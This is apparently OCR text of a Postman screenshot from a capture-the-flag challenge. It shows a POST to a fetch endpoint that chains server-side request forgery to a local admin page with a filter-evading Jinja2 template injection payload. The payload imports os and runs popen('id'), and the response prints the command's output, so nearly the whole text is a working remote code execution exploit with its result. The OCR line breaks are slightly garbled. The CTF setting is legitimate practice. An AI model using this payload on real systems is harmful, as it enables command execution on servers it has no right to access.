 POST
https://wormhole.sunshinectf.games/fetch
Send
Params Authorization Headers (9) Body Scripts Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
url
http://127.0.0.1:8000/admin?template=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\
('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5
('os')|attr('popen')('id')|attr('read')()}}
Key Description
Body Cookies Headers (6) Test Results
200 OK • 273 ms • 2.29 KB •
HTML Preview Visualize
Intergalactic Server-Side Request Forge
Request Forger
Enter a URL to test server-side requests. Use responsibly, space explorer!
Target URL
https://example.com
Enter a complete URL including http:// or https://
Launch Request
uid=999(unprivileged) gid=999(unprivileged) groups=999(unprivileged)
Mission Parameters